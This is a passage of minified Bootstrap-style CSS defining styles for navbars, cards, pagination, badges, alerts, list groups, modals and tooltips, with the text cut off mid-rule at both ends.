transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img,.card-img-bottom,.card-img-top{-ms-flex-negative:0;flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{-ms-flex:1 0 0%;flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#0062cc}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal .list-group-item.active{margin-top:0}.list-group-horizontal .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal .list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-sm .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm .list-group-item.active{margin-top:0}.list-group-horizontal-sm .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm .list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-md .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md .list-group-item.active{margin-top:0}.list-group-horizontal-md .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md .list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-lg .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg .list-group-item.active{margin-top:0}.list-group-horizontal-lg .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg .list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xl .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl .list-group-item.active{margin-top:0}.list-group-horizontal-xl .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl .list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush .list-group-item{border-right-width:0;border-left-width:0;border-radius:0}.list-group-flush .list-group-item:first-child{border-top-width:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-50px);transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{-webkit-transform:none;transform:none}.modal.modal-static .modal-dialog{-webkit-transform:scale(1.02);transform:scale(1.02)}.modal-dialog-scrollable{display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{-ms-flex-negative:0;flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 